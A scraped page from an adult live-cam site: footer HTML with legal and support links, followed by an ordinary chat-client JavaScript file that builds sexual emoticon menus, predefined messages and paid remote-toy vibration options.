			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">FIND OUT MORE</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/about-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">About Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/team" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">The Team</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-reviews" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Reviews</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/credits" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Credits</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">LEGAL & SAFETY</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/privacy" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Privacy Policy</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/terms" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Terms of Use</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/host-guest-agreement" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Host Guest Agreement</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/cookies" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Cookies Policy</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">WORK WITH US</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/start-camming" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Become a Model</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/contact-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Contact Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/camgirls-study-case-psychological-effects" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Porn Case Study</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/articles" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">More Articles</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">HELP & SUPPORT</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="/cdn-cgi/l/email-protection#4b383e3b3b24393f0b3824282a263865282426"><span class="__cf_email__" data-cfemail="394a4c4949564b4d794a565a58544a175a5654">[email&#160;protected]</span></a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="tel:+17246480562">+1 202-747-2138</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-support" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Support</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/faq" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">F.A.Q</a></li>
			</ul>
		</div>
      
		<div class="w-full [grid-area:footer-btn]">
			<a href="/register" class="w-fit flex px-[14px] py-[8px] rounded-[5px] text-[12px] uppercase tracking-[1px] font-bold bg-blue text-[#141414] hover:bg-blue-dark sm:ml-auto">TAKE A TOUR</a>
		</div>
      
		<div class="flex flex-col gap-[20px] leading-[20px] [grid-area:footer-intro]">
			<p>SoCams is an 18+ LIVE sex & entertainment community. Browse through thousands of open-minded people: <b class="font-semibold">naked girls, guys, transsexuals and couples</b> performing live sex shows.</p>
			<p>Transilvania Media LLC, 680 S. Cache Street, Suite 100, Jackson, WY 83001, United States.</p>
		</div>
	</div>
	
	<div class="flex flex-col items-center gap-[20px] border-y border-[#e7dee4] my-[20px] py-[30px] sm:flex-row sm:justify-between lg:justify-normal lg:gap-[50px] xl:gap-[100px]">
		<div class="w-full max-w-[400px] flex justify-between sm:w-auto sm:max-w-[unset] sm:gap-[20px] lg:w-[350px] lg:gap-0">
			<a class="group aspect-[11/5] w-[70px] lg:w-[80px]" href="https://www.rtalabel.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/rta-logo.svg" alt="RTA" width="80" height="36">
			</a>
			<a class="group aspect-[115/42] w-[70px] lg:w-[80px]" href="https://www.safelabeling.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/safe-labeling.svg" alt="Safe Labeling" width="80" height="36">
			</a>
			<a class="group aspect-[66/25] w-[70px] lg:w-[80px]" href="https://www.asacp.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/asacp.svg" alt="ASACP" width="80" height="36">
			</a>
		</div>
		<a href="/2257" data-phx-link="patch" data-phx-link-state="push" class="flex font-poppins text-[13px] font-medium text-[#766d76] leading-[16px] text-center hover:text-pink lg:text-left">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
		<div class="hidden items-center justify-center min-w-[34px] h-[34px] bg-pink-dark text-white text-[12px] font-semibold rounded-full sm:flex lg:ml-auto">18+</div>
	</div>
	<div class="flex justify-between">
		<p>Copyright © 2026 SoCams.com</p>
		<p>Developed by Transilvania Media</p>
	</div>
</footer>


</main></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b206d753505959d90fc0b2be-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"894bbb5696c64d01937fbe95c2d22070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js
body_size: 15902
content:
var d = new Date();
console.log(d.toLocaleTimeString('he') + '.' + d.getMilliseconds() + '; chat-client v1.1.6');

(function (root) {
	'use strict';
	//#consts
	var EMOTIONS_PATH = 'App_Themes/mobile/images/emoticons/';
	var BASE_URL_PROD = '//j0.wlmediahub.com/';
	var BASE_URL_99 = '//www99.wlmediahub.com/demochat/';
	var BASE_URL_35 = '//www35.wlmediahub.com/demochat/';

	var chatMode = {
		free: 0,
		'private': 1,
		happyhour: 2,
		silent: 8
	}
	var vibePending = false;
    /**
    *notice this var also exists in rtmp-player.js
    */
	var demoChats = ['www99.imlive.com', 'imlapi99.globalmailer.com', 'www99.wlmediahub.com', 'imlapi99.wlmediahub.com'];
	var demoChats35 = ['www35.wlmediahub.com', 'www35.imlive.com'];

	var BASE_URL = window.location.hostname;

	if (demoChats.indexOf(BASE_URL) > -1) {
		BASE_URL = _getBaseURL(99);
	//} else if (BASE_URL === 'localhost') {
		//BASE_URL = '/';
	} else if (demoChats35.indexOf(BASE_URL) > -1) {
		BASE_URL = _getBaseURL(35);
	} else {
		BASE_URL = _getBaseURL() + 'App_Themes/api/';
	}

	var VIDEO_VIDEO_CHAT_CONTAINER = 'video-chat-container';
	//var GET_PREDEFINED_TEXTS_URL = _getBaseURL() + 'api/VideoChatUtilities/GetMessageByRoomId/roomId/{room}/cultureName/en-US';
	var GET_PREDEFINED_TEXTS_URL = _getBaseURL() + 'App_Themes/api/scripts/assets/messages.json';
	//#endregion

	var Ajax = {
		get: function (url, callback) {

			var request = new XMLHttpRequest();

			try {
				request.timeout = 70000;
			} catch (e) {

			}

			request.onreadystatechange = function () {
				if (Number(request.readyState) === 4) { //done
					if (callback && typeof (callback) === 'function') {
						callback(request.responseText)
					}
				}
			}
			request.open('GET', url);
			request.send();
		},
		post: function (url, json, callback) {

			var request = new XMLHttpRequest();

			request.timeout = 70000;
			request.onreadystatechange = function () {
				if (Number(request.readyState) === 4) { //done
					if (callback && typeof (callback) === 'function') {
						callback(request.responseText)
					}
				}
			}

			request.open('POST', url);
			request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
			if (!json) {
				request.send();
			} else if (typeof (json) === 'object') {
				request.send(JSON.stringify(json));
			} else if (typeof (json) === 'string') {
				request.send(json);
			} else {
				throw 'POST: Unknown json data parameter';
				return;
			}

			return dfr.promise;
		}
	}

	var body = document.getElementsByTagName('body')[0];
	var html = document.documentElement;

    var _videoChatLink2257
    , _videoChatContainer2257Close
    , _videoChatContainer2257
    , _videoChatSubmit
    , _videoChatInput
    , _videoChatHistory
    , _videoChatGoPrivate
    , _emoticonsContainer
    , _emoticonsContainerBtn
    , _predefinedTextContainer
    , _predefinedTextContainerBtn
    , _giftsContainer
	, _convertionRate
	,_reactAppScriptTag;

	var _isGiftsAppended = false;

	var _emoticons = {
		boobies: { src: 'smileyboobs.gif', alt: 'Boobs', value: 'Boobies', url: _getBaseURL() + EMOTIONS_PATH + 'smileyboobs.gif' },
		cowgirl: { src: 'cowgirl.gif', alt: 'Cowgirl', value: 'cowgirl', url: _getBaseURL() + EMOTIONS_PATH + 'cowgirl.gif' },
		dickhead: { src: 'dickhead.gif', alt: 'Dickhead', value: 'Dickhead', url: _getBaseURL() + EMOTIONS_PATH + 'dickhead.gif' },
		doggystyle: { src: 'doggystyle.gif', alt: 'Doggy style', value: 'DoggyStyle', url: _getBaseURL() + EMOTIONS_PATH + 'doggystyle.gif' },
		erection: { src: 'erection.gif', alt: 'Erection', value: 'erection', url: _getBaseURL() + EMOTIONS_PATH + 'erection.gif' },
		masturbate: { src: 'masturbate.gif', alt: 'Masturbate', value: 'masturbate', url: _getBaseURL() + EMOTIONS_PATH + 'masturbate.gif' },
		flashbody: { src: 'flasher.gif', alt: 'Flash', value: 'FlashBody', url: _getBaseURL() + EMOTIONS_PATH + 'flasher.gif' },
		bdsmgimp: { src: 'gimp.gif', alt: 'Gimp', value: 'BDSMGimp', url: _getBaseURL() + EMOTIONS_PATH + 'gimp.gif' },
		missionary: { src: 'missionary.gif', alt: 'Missionary', value: 'missionary', url: _getBaseURL() + EMOTIONS_PATH + 'missionary.gif' },
		imcumming: { src: 'wanker.gif', alt: 'Cumming', value: 'ImCumming', url: _getBaseURL() + EMOTIONS_PATH + 'wanker.gif' },
		bigboobies: { src: 'bigboobs.gif', alt: 'Show boobs!', value: 'BigBoobies', url: _getBaseURL() + EMOTIONS_PATH + 'bigboobs.gif' },
		cunnilingus: { src: 'cunnilingus.gif', alt: 'Cunnilingus', value: 'Cunnilingus', url: _getBaseURL() + EMOTIONS_PATH + 'cunnilingus.gif' },
		thankyou: { src: 'thanks.gif', alt: 'Thanks!', value: 'Thankyou', url: _getBaseURL() + EMOTIONS_PATH + 'thanks.gif' },
		shocked: { src: 'shocked.gif', alt: 'Shocked!', value: 'shocked', url: _getBaseURL() + EMOTIONS_PATH + 'shocked.gif' },
		inlove: { src: 'love.gif', alt: 'I love you!', value: 'inlove', url: _getBaseURL() + EMOTIONS_PATH + 'love.gif' },
		yammy: { src: 'lick.gif', alt: 'Lick', value: 'Yammy', url: _getBaseURL() + EMOTIONS_PATH + 'lick.gif' },
		applause: { src: 'applause.gif', alt: 'Applause', value: 'Applause', url: _getBaseURL() + EMOTIONS_PATH + 'applause.gif' }
	};

	var _toyList = [
		{ "Label": "Intense vibe 1 s", "Strength": "10", "Price": "1.0000", "ModeID": "271", "Duration": "1" },
		{ "Label": "Power vibe 3 s", "Strength": "30", "Price": "2.0000", "ModeID": "272", "Duration": "3" },
		{ "Label": "Turbo vibe 5 s", "Strength": "50", "Price": "3.0000", "ModeID": "273", "Duration": "5" },
		{ "Label": "Monster vibe! 10 s", "Strength": "100", "Price": "5.0000", "ModeID": "274", "Duration": "10" }
	]

	function _isFullScreen() {
		return (window.innerHeight === screen.height && window.innerWidth === screen.width);
	}

	function _isMobileOrTablet() {
		var check = false;
		(function (a) { if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true })(navigator.userAgent || navigator.vendor || window.opera);
		return check;
	}

	function _onSwipe(el, dir, cb, w, x, y, z) {
		for (y in { touchend: 0, touchstart: 0 })
			el.addEventListener(y, function (ev) {
				w = ev.changedTouches[0];
				ev.type[5] == 'e'
					&& (y = Math.abs)(z = x.pageX - w.pageX) > y(x.pageY - w.pageY)
					&& dir[0] == 'l' == z > 0
					&& y(z) > 42
					&& cb();
				x = w;
			});
	}

	function _slideTrack(controll) {
		if (controll.newActiveButton) {
			controll.activeButton = controll.newActiveButton;
			controll.activeButtonIndex = Number(controll.activeButton.getAttribute('index')) - 1;
		} else {
			controll.activeButton = document.getElementById(controll.prefix + (controll.activeButtonIndex + 1));
		}

		var left = (-1 * controll.slideWidth * controll.activeButtonIndex);

		controll.slickTrack.style.left = left + 'px';
	}

	function _buildEmoticonsThumbs() {
		if (this.settings.emoticons !== 'none') {
			var str = ['<div class="slick-list">'
				, '	<div id="video-chat-emoticons-slick-track"  class="video-chat-slick-track" style="left:0;">'
				, '      <div class="video-chat-slick-slide">'
				, '		    <div  data-slick-index="0" aria-hidden="false">'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'smileyBoobs.gif?v=201512310943" alt="Boobs" data-param="Boobies" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'cowGirl.gif?v=201512310943" alt="Cowgirl" data-param="cowgirl" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'dickhead.gif?v=201512310943" alt="Dickhead" data-param="Dickhead" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'doggystyle.gif?v=201512310943" alt="Doggy style" data-param="DoggyStyle" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'erection.gif?v=201512310943" alt="Erection" data-param="erection" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'masturbate.gif?v=201512310943" alt="Masturbate" data-param="masturbate" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'flasher.gif?v=201512310943" alt="Flash" data-param="FlashBody" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'gimp.gif?v=201512310943" alt="Gimp" data-param="BDSMGimp" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'missionary.gif?v=201512310943" alt="Missionary" data-param="missionary" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'wanker.gif?v=201512310943" alt="Cumming" data-param="ImCumming" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'bigboobs.gif?v=201512310943" alt="Show boobs!" data-param="BigBoobies" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'Cunnilingus.gif?v=201512310943" alt="Cunnilingus" data-param="Cunnilingus" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'thanks.gif?v=201512310943" alt="Thanks!" data-param="Thankyou" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'shocked.gif?v=201512310943" alt="Shocked!" data-param="shocked" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'love.gif?v=201512310943" alt="I love you!" 	data-param="inlove" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'lick.gif?v=201512310943" alt="Lick" data-param="Yammy" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'applause.gif?v=201512310943" alt="Applause" data-param="Applause" class="smileyIcon">'
				, '		    </div>'
				, '		</div>'
				, '	</div>'
				, '</div>'
				, '<ul class="slick-dots">'
				, '	<li><button type="button" id="emoBtn1" name="emoticons-slide-button" class="active" index="1"></button></li>'
				, '	<li><button type="button" id="emoBtn2" name="emoticons-slide-button" index="2"></button></li>'
				, '	<li><button type="button" id="emoBtn3" name="emoticons-slide-button" index="3"></button></li>'
				, '	<li><button type="button" id="emoBtn4" name="emoticons-slide-button" index="4"></button></li>'
				, '	<li><button type="button" id="emoBtn5" name="emoticons-slide-button" index="5"></button></li>'
				, '</ul>'].join('');
			return str;
		}

		return '';
	}

	function _getPredefinedTexts(isFLC, room) {
		var url;
		var ITEMS_PER_SLIDE = 4;
		var preTextBtn = document.getElementById('video-chat-predefined-msg-btn');
		_predefinedTextContainerBtn = preTextBtn;

		_predefinedTextContainer = document.getElementById('video-chat-predefined-msg-container');

		var data, html = [], category, innerArray, slidingDiv;
		if (_predefinedTextContainer) {
			url = GET_PREDEFINED_TEXTS_URL.replace('{room}', room);

			Ajax.get(url, function (response) {
				var numberOfSlides, slides, slide, categories, buttons, buttonsHtml = [];

				preTextBtn.addEventListener('click', function (event) {
					event.preventDefault();
					if (_predefinedTextContainer.className) {
						_predefinedTextContainer.className = '';
						if (_emoticonsContainer) {
							_emoticonsContainer.className = 'video-chat-hidden';
						}
						if (_giftsContainer) {
							_giftsContainer.className = 'video-chat-hidden';
						}
					} else {
						_predefinedTextContainer.className = 'video-chat-hidden';
					}
				})
				try{
					data = JSON.parse(response);
				}catch(e){
					data = [];
				}
				data = data.filter(function (category) {
					var msgs = category.lstMsgs.filter(function (msg) {
						return (!isFLC || (isFLC && !msg.isPrivate));
					});

					return msgs.length > 0;
				});

				numberOfSlides = data.length % ITEMS_PER_SLIDE === 0 ? data.length / ITEMS_PER_SLIDE : parseInt(data.length / ITEMS_PER_SLIDE + 1, 10);

				var marginLeft;

				slides = ['<div id="video-chat-predefinedtext-slick-track" class="video-chat-slick-track" style="width:', body.clientWidth * numberOfSlides, 'px; left:0;">'];

				buttons = document.createElement('ul');
				buttons.setAttribute('class', 'slick-dots');

				for (var i = 0; i < numberOfSlides; i++) {

					slide = ['  <div class="video-chat-slick-slide">'] //setting width to 350 in css
					//if (window.innerHeight <= window.innerWidth) {
					//    slide = ['  <div class="video-chat-slick-slide">'] //setting width to 350 in css
					//} else {
					//    slide = ['  <div class="video-chat-slick-slide" style="width:', body.clientWidth, 'px;" >']
					//}
					for (var j = i * ITEMS_PER_SLIDE; j < (i * ITEMS_PER_SLIDE) + ITEMS_PER_SLIDE; j++) {
						category = data[j];
						if (category) {
							var categoryMsgs = category.lstMsgs.filter(function (msg) {
								return (!isFLC || (isFLC && !msg.isPrivate));
							})

							var itemWidth;
							if (window.innerWidth > 375) {
								itemWidth = Math.ceil(375 / ITEMS_PER_SLIDE);
								marginLeft = 5;
							} else {
								itemWidth = Math.ceil(body.clientWidth / ITEMS_PER_SLIDE);
								marginLeft = 2;
							}

							slide.push(['   <div class="predefined-text-category" style="width:', itemWidth, 'px;',
								' margin-left:', marginLeft,
								'px;" ',
								'id="predefined-text-category-', category.name.toLowerCase().replace(' ', '-'), '"',
								'index="', j, '">',
								'<span id="predefined-', j, '-counter">1</span>',
								'<span>/</span>',
								'<span id="predefined-', j, '-total">', categoryMsgs.length, '</span>',
							].join(''));

							//append hidden text

							for (var z = 0; z < categoryMsgs.length; z++) {
								slide.push(['       <input type="hidden" value="', category.lstMsgs[z].text, '"/>'].join(''));
							}

							slide.push('</div>');
						}
					}

					slide.push('</div>');

					slides.push(slide.join(''));

					buttonsHtml.push(['<li><button type="button" id="preTextBtn', i + 1,
						'" name="predefinedtexts-slide-button" class="', (i === 0 ? "active" : ""),
						'" index="', i + 1, '"></button></li>'].join(''))
				}

				slides.push('</div>');

				buttons.innerHTML = buttonsHtml.join('');

				var slickList = document.createElement('div');
				slickList.setAttribute('class', 'slick-list');
				slickList.innerHTML = slides.join('');

				_predefinedTextContainer.appendChild(slickList);
				_predefinedTextContainer.appendChild(buttons);

				//#region Set event handlers (doing it here becaues this data is created async)
				categories = document.getElementsByClassName('predefined-text-category');

				for (var i = 0; i < categories.length; i++) {
					categories[i].addEventListener('click', function () {
						var categoryIndex = this.getAttribute('index'),
							textIndex = Number(document.getElementById('predefined-' + categoryIndex + '-counter').innerHTML),
							totalText = Number(document.getElementById('predefined-' + categoryIndex + '-total').innerHTML);

						if (textIndex >= totalText) {
							textIndex = 0;
						}

						document.getElementById('video-chat-input').value = this.querySelectorAll('[type=hidden]')[textIndex].value;
						textIndex++;
						document.getElementById('predefined-' + categoryIndex + '-counter').innerHTML = textIndex;
					});
				}

				var slickTrack = document.getElementById('video-chat-predefinedtext-slick-track');
				var activeButton = document.getElementById('preTextBtn1');
				var activeButtonIndex = 0;
				var dots = _predefinedTextContainer.querySelectorAll('.slick-dots>li>button');

				if (slickTrack) {
					var slides = slickTrack.querySelectorAll('.video-chat-slick-slide');

					_onSwipe(slickTrack, 'left', function () {
						if (activeButtonIndex < slides.length) {
							activeButtonIndex++;
							_slideTrack({
								prefix: 'preTextBtn',
								activeButton: activeButton,
								activeButtonIndex: activeButtonIndex,
								slickTrack: slickTrack,
								slideWidth: slides[0].clientWidth
							});
						}

						if (activeButton) {
							activeButton.className = '';
						}

						activeButton = document.getElementById('preTextBtn' + (activeButtonIndex + 1));
						if (activeButton) {
							activeButton.className = 'active';
						}
					});

					_onSwipe(slickTrack, 'right', function () {
						if (activeButtonIndex > 0) {
							activeButtonIndex--;
							_slideTrack({
								prefix: 'emoBtn',
								activeButton: activeButton,
								activeButtonIndex: activeButtonIndex,
								slickTrack: slickTrack,
								slideWidth: slides[0].clientWidth
							});
							if (activeButton) {
								activeButton.className = '';
							}
							activeButton = document.getElementById('preTextBtn' + (activeButtonIndex + 1))

							if (activeButton) {
								activeButton.className = 'active';
							}
						}
					});

					for (i = 0; i < dots.length; i++) {
						dots[i].addEventListener('click', function (event) {
							event.preventDefault();

							_slideTrack({
								prefix: 'preTextBtn',
								activeButton: _emoticonsContainer.querySelectorAll('.slick-dots>li>button.active')[0],
								activeButtonIndex: activeButtonIndex,
								slickTrack: slickTrack,
								slideWidth: slides[0].clientWidth,
								newActiveButton: this
							});

							activeButton.className = '';
							activeButton = document.getElementById('preTextBtn' + (Number(this.getAttribute('index'))));
							activeButton.className = 'active';
						})
					}
				}
				//#endregion

			});
		}
	}

	function _addEvenetHandlersToHtml() {
		var _this = this;
		var i;

		_videoChatLink2257 = document.getElementById('video-chat-link-2257');
		_videoChatContainer2257Close = document.getElementById('video-chat-container-2257-close');
		_videoChatContainer2257 = document.getElementById('video-chat-container-2257');
		_videoChatSubmit = document.getElementById('video-chat-submit');
		_videoChatInput = document.getElementById('video-chat-input');
		_videoChatGoPrivate = document.getElementById('video-chat-go-private');
		_emoticonsContainer = document.getElementById('video-chat-predefined-emo-container');

		var leaveMsg = document.getElementById('video-chat-leave-private-msg'),
			leaveMsgSilent = document.getElementById('video-chat-leave-silent-msg'),
			leaveMsgHappyHour = document.getElementById('video-chat-leave-happyhour-msg'),
			inPrivateButton = document.querySelector('#video-chat-in-private>input[type=button]'),
			inSilentButton = document.querySelector('#video-chat-in-silent>input[type=button]'),
			inHappyHourButton = document.querySelector('#video-chat-in-happyhour>input[type=button]'),
			stayInPrivateButton = document.getElementById('video-chat-btn-stay-private'),
			stayInSilentButton = document.getElementById('video-chat-btn-stay-silent'),
			stayInHappyHourButton = document.getElementById('video-chat-btn-stay-happyhour'),
			leavePrivateButton = document.getElementById('video-chat-btn-leave-private'),
			leaveSilentButton = document.getElementById('video-chat-btn-leave-silent'),
			leaveHappyHourButton = document.getElementById('video-chat-btn-leave-happyhour'),
			historyPanel = document.getElementById('video-chat-history'),
			hideHistory = document.getElementById('video-chat-hide-history'),
			emoticonsBtn = document.getElementById('video-chat-predefined-emo-btn'),
			tipsBtn = document.getElementById('video-chat-tips-btn'),
			vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont'),
			vibeShowButtons = document.getElementsByClassName("video-chat-send-vibe-btn");

		_emoticonsContainerBtn = emoticonsBtn;

		//don't want the floating div to open with no option to close
